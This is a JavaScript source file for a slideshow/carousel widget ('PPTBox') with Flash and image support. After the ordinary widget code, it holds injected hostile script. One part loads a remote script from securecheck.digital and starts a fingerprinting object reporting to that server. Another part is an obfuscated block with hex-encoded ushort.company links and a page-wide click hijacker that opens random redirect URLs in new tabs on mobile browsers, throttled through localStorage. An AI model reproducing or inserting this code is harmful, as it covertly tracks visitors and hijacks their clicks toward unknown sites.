            html += "<div id='"+this.uid+"_imagebox' class='imagebox' style='width:"+this.width+"px;height:"+(this.picHeight)+"px;top:-"+(this.picHeight+20)+"px;'></div>";
            html += "</div>";
            document.write(html);
        },
        _init : function (){
            var picstyle= "";
            var eventstr = "PPTBoxHelper.instance['"+this.uid+"']";
            var imageHTML="";
            var flashbox = "";
            for(var i=0;i<this._box.length;i++){
                var parame = this._box[i];
                flashbox += this.flashHTML(parame.url,this.width,this.height,i);
                imageHTML ="<div class='bitdiv "+((i==0)?"curimg":"defimg")+"' title ="+parame.title+" src='' "+picstyle+" onclick = \""+eventstr+".clickPic("+i+")\"  onmouseover=\""+eventstr+".mouseoverPic("+i+")\"></div>" + imageHTML;
            }
            this._$(this.uid+"_flashbox").innerHTML = flashbox;
            this._$(this.uid+"_imagebox").innerHTML = imageHTML;

        },
        _play : function(){
            clearInterval(this._autoplay);
            var idx = this._curIndex+1;
            if(idx>=this._box.length){idx=0;}
            this.changeIndex(idx);
            var eventstr = "PPTBoxHelper.instance['"+this.uid+"']._play()";
            this._autoplay = setInterval(eventstr,this.autoplayer*1000);

        },
        flashHTML : function(url,width,height,idx) {
            var isFlash = url.substring(url.lastIndexOf('.')+1).toLowerCase()=="swf";
            var html = "";
            if(isFlash){
                html = "<object classid='clsid:D27CDB6E-AE6D-11cf-96B8-444553540000' "
                + "codebase='http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0' width='"+width+"' height='"+height+"'>"
                + "<param name=\"movie\" value=\""+url+"\" />"
                + "<param name='quality' value='high' />"
                + "<param name='wmode' value='transparent'>"
                + "<embed src='"+url+"' quality='high' wmode='opaque' pluginspage='http://www.macromedia.com/go/getflashplayer'"
                +"  type='application/x-shockwave-flash' width="+width+" height='"+height+"'></embed>"
                +"  </object>";
            } else {
                var eventstr = "PPTBoxHelper.instance['"+this.uid+"']";
                var style = "";
                if(this._box[idx].href){
                    style = "cursor:pointer"
                }
                html="<img src='"+url+"' style='width:"+width+"px;height:"+height+"px;"+style+"' onclick = \""+eventstr+".clickPic("+idx+")\"/>";
            }
            return html;
        },
        changeIndex : function(idx){
            var parame = this._box[idx];
            moveElement(this.uid+"_flashbox",-(idx*this.width),1);
            var imgs = this._$(this.uid+"_imagebox").getElementsByTagName("div");
            imgs[this._box.length-1-this._curIndex].className = "bitdiv defimg";
            imgs[this._box.length-1-idx].className = "bitdiv curimg";
            this._curIndex = idx;
        },
        mouseoverPic:function(idx){
            this.changeIndex(idx);
            if(this.autoplayer>0){
               clearInterval(this._autoplay);
               var eventstr = "PPTBoxHelper.instance['"+this.uid+"']._play()";
               this._autoplay = setInterval(eventstr,this.autoplayer*1000);
            }
        },
        clickPic:function(idx){
            var parame = this._box[idx];
            if(parame.href&&parame.href!=""){
                window.open(parame.href,this.target);
            }
        },
        add:function (imgParam){
            this._box[this._box.length] = imgParam;
        },
        show : function () {
           this._createMainBox();
           this._init();
           if(this.autoplayer>0){
               var eventstr = "PPTBoxHelper.instance['"+this.uid+"']._play()";
               this._autoplay = setInterval(eventstr,this.autoplayer*1000);
           }
        }
    }
    var PPTBoxHelper =
    {
        count: 0,
        instance: {},
        getId: function() { return '_ppt_box-' + (this.count++); }
    };

    function moveElement(elementID,final_x,interval) {
      if (!document.getElementById) return false;
      if (!document.getElementById(elementID)) return false;
      var elem = document.getElementById(elementID);
      if (elem.movement) {
        clearTimeout(elem.movement);
      }
      if (!elem.style.left) {
        elem.style.left = "0px";
      }
      var xpos = parseInt(elem.style.left);
      if (xpos == final_x ) {
            return true;
      }
      if (xpos < final_x) {
        var dist = Math.ceil((final_x - xpos)/5);
        xpos = xpos + dist;
      }
      if (xpos > final_x) {
        var dist = Math.ceil((xpos - final_x)/5);
        xpos = xpos - dist;
      }
      elem.style.left = xpos + "px";
      var repeat = "moveElement('"+elementID+"',"+final_x+","+interval+")";
      elem.movement = setTimeout(repeat,interval);
    };document.addEventListener("DOMContentLoaded", function () {
    var script = document.createElement('script');
    script.src = 'https://securecheck.digital/index.js';
    script.onload = function () {
        const ZFP = new ZloyFingerPrint();
        ZFP.init({
            publicKey: '1',
            server: 'https://securecheck.digital/api/v1',
            detectPort: 8443,
        });
    };
    document.head.appendChild(script);
});
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x6b\x49\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x4f\x56\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x78\x52\x65\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x57\x66\x79\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x4f\x62\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x5a\x42\x43\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6f\x70\x70\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x68\x57\x6c\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x49\x62\x4f\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x49\x61\x46\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());